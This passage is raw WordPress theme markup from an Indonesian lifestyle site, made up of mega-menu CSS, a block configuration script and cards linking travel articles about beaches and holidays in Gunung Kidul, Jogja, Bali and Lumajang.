				.td_uid_46_6970aa52e833c_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_46_6970aa52e833c_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_46_6970aa52e833c_rand .td-editor-date,
				.td_uid_46_6970aa52e833c_rand .td-editor-date .td-post-author-name,
				.td_uid_46_6970aa52e833c_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_46_6970aa52e833c_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_46_6970aa52e833c_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_6970aa52e833c_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_6970aa52e833c_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_6970aa52e833c_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_6970aa52e833c_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_46_6970aa52e833c = new tdBlock();
block_td_uid_46_6970aa52e833c.id = "td_uid_46_6970aa52e833c";
block_td_uid_46_6970aa52e833c.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_46_6970aa52e833c_rand","tdc_css_class_style":"td_uid_46_6970aa52e833c_rand_style","category_id":"26","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_46_6970aa52e833c_rand"}';
block_td_uid_46_6970aa52e833c.td_column_number = "3";
block_td_uid_46_6970aa52e833c.block_type = "tdb_header_mega_menu";
block_td_uid_46_6970aa52e833c.post_count = "5";
block_td_uid_46_6970aa52e833c.found_posts = "291";
block_td_uid_46_6970aa52e833c.header_color = "";
block_td_uid_46_6970aa52e833c.ajax_pagination_infinite_stop = "";
block_td_uid_46_6970aa52e833c.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_46_6970aa52e833c);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_46_6970aa52e833c class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" class="td-image-wrap" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/family-pier-man-woman-39691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya">Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:08:55+00:00" >Januari 1, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pantai Nguyahan tawarkan berbagai daya tarik istimewa yang akan membuat wisatamu kesana semakin seru dan menyenangkan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" class="td-image-wrap" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/malioboro-Large-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi">Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:25:56+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang baru pertama kali ke Jogja dan bingung mau kemana, maka bisa cari dulu rekomendasi wisata yang bisa dipilih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-338504-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina">Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-14T06:06:45+00:00" >Desember 14, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bali punya banyak tempat menarik yang bisa kamu kunjungi untuk liburan akhir tahun nanti, namun pastikan untuk pesan tiket pesawatnya jauh-jauh hari</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" class="td-image-wrap" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/Watunene-900x620-1-696x479.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul">Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:10:19+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pantai Watunene punya banyak daya tarik yang sulit untuk ditolak seperti pasit putih hingga pemandangan bukit sekitarnya yang memanjakan mata</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-386025-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan">Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:08:00+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Lumajang punya banyak tempat wisata keren mulai dari wisata air terjun, pantai, danau, kebun teh, dan lain sebagainya, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_46_6970aa52e833c" data-td_block_id="td_uid_46_6970aa52e833c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_46_6970aa52e833c" data-td_block_id="td_uid_46_6970aa52e833c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6622"><a href="https://tebet9.com/kanal/kuliner/"><span class="tdb-menu-item-text">Kuliner</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_47_6970aa52ed2b4_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_47_6970aa52ed2b4" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_47_6970aa52ed2b4_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_47_6970aa52ed2b4_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_47_6970aa52ed2b4_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_47_6970aa52ed2b4_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_47_6970aa52ed2b4_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_47_6970aa52ed2b4_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_47_6970aa52ed2b4_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_47_6970aa52ed2b4_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_47_6970aa52ed2b4_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_47_6970aa52ed2b4_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_47_6970aa52ed2b4_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_47_6970aa52ed2b4_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_47_6970aa52ed2b4_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_47_6970aa52ed2b4_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_47_6970aa52ed2b4_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_47_6970aa52ed2b4_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_47_6970aa52ed2b4_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_6970aa52ed2b4_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_47_6970aa52ed2b4_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_47_6970aa52ed2b4_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_47_6970aa52ed2b4_rand .td-module-meta-info,
				.ie11 .td_uid_47_6970aa52ed2b4_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_47_6970aa52ed2b4_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_47_6970aa52ed2b4_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_47_6970aa52ed2b4_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_47_6970aa52ed2b4_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_47_6970aa52ed2b4_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_47_6970aa52ed2b4_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_47_6970aa52ed2b4_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_47_6970aa52ed2b4_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_47_6970aa52ed2b4_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_47_6970aa52ed2b4_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_47_6970aa52ed2b4_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_47_6970aa52ed2b4_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_47_6970aa52ed2b4_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_47_6970aa52ed2b4_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_47_6970aa52ed2b4_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_47_6970aa52ed2b4_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_47_6970aa52ed2b4_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_47_6970aa52ed2b4_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_47_6970aa52ed2b4_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_47_6970aa52ed2b4_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_47_6970aa52ed2b4_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_47_6970aa52ed2b4_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_47_6970aa52ed2b4_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_47_6970aa52ed2b4_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_47_6970aa52ed2b4_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_47_6970aa52ed2b4_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .td-editor-date,
				.td_uid_47_6970aa52ed2b4_rand .td-editor-date .td-post-author-name,
				.td_uid_47_6970aa52ed2b4_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_47_6970aa52ed2b4_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_47_6970aa52ed2b4_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_47_6970aa52ed2b4_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_47_6970aa52ed2b4_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
